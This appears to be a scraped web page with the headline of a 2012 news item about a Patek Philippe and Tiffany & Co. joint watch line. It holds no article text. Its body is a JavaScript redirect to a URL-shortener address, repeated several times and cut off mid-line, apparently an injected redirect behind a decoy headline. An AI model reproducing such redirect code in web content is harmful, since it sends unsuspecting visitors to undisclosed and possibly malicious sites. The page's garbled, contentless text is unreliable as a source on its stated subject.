
Patek Philippe And Tiffany & Co. Debut Joint Watch
Line
November 20, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...